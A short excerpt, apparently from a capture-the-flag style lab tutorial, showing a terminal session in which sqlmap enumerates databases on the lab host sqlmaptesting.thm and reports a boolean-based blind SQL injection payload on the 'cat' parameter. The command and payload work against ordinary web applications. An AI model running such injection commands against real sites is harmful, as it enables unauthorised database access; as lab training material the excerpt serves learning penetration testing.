 Extracting databases names
user@ubuntu:~$ sqlmap -u http://sqlmaptesting.thm/search/cat=1 --dbs
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[text removed]
[08:49:00] [INFO] resuming back-end DBMS' mysql'
[08:49:00] [INFO] testing connection to the target URL
[08:49:01] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2175=2175